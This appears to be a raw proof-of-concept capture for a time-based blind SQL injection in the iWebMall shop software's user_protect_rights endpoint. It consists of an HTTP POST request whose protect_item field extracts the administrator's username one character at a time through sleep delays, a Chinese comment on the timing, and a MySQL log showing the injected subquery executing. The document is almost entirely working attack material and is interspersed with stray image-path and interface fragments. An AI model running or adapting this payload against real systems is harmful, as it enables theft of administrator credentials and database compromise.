 POST /do.php?act=user_protect_rights HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email= ; PHPSESSID=9ctcj0i474267fiirei2p8tpo5;
iweb_iweb_login=
当管理员用户名的第一个字母为‘a’时，延迟3+2=5s左右
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 159
id=1&protect_content=&ask_service=&protect_item= (select if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=97,sleep(3),0))
? < + > Type a search term 0 matche
Response
Done Length: 526 (5,042 millis
141216 0:31:20 350 Connect root@localhost on
350 Query set names 'UTF8'
350 Init DB iwebmall
350 Query select b.goods_id from imall_order_info as a join imall_order_goods as b on a.order_id=b.order_id where
a.order_id=1
350 Query select `lock_flg` from `imall_goods` where goods_id='26'
350 Query select locked from imall_users where user_id=9
350 Query select * from `imall_order_info` where order_id='1' and user_id='9'
350 Query select og.goods_id,og.goods_price,og.order_num,og.goods_name,og.id,
b.goods_thumb,c.user_id,c.shop_name from `imall_goods` as b,
`imall_shop_info` as c,`imall_order_goods` AS og where og.goods_id=b.goods_id AND og.order_id='1'AND c.shop_id='8'
350 Query set names 'UTF8'
350 Init DB iwebmall
350 Query insert into `imall_protect_rights`
(order_id,protect_item,user_id,user_type,shop_id,content,protect_date,status) values(1,(select if(ord(mid((select admin_name from
imall_admin_user where admin_id=1 limit 0,1),1,1))=97,sleep(3),0)),9,0,8,'','2014-12-16 00:31:20',0)
141216 0:31:23 350 Quit